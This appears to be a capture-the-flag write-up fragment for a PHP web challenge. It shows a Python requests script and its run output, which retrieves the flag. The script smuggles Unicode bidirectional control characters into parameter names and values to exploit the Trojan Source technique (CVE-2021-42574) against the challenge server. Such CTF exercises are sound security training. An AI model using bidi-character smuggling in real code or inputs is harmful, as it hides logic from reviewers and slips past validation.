 url = 'http://124.71.176.131:10001/'
params = {
    'username': 'admin',
    chr(8238)+chr(8294)+'L3H'+chr(8297)+chr(8294)+'password': chr(8238)+chr(8294)+'CTF'+chr(8297)+chr(8294)+'l3hctf'}
print(params)
r = requests.get(url, params)
print(r.text)
easy_php
/Users/h4ckm310n/PycharmProjects/CTF/venv/bin/python /Users/h4ckm310n/PycharmProjects/CTF/web/easy_php.py
{'username': 'admin', '\u202e\u2066L3H\u2069\u2066password': '\u202e\u2066CTF\u2069\u2066l3hctf'}
flag{Y0U_F0UND_CVE-2021-42574!}<p><a href="https://trojansource.codes/">trojansource.codes</a></p><code><span style="c
<span style="color: #0000BB">&lt;?php<br />error_reporting</span><span style="color: #007700">(</span><span style="col
</span>
</code>
Process finished with exit code 0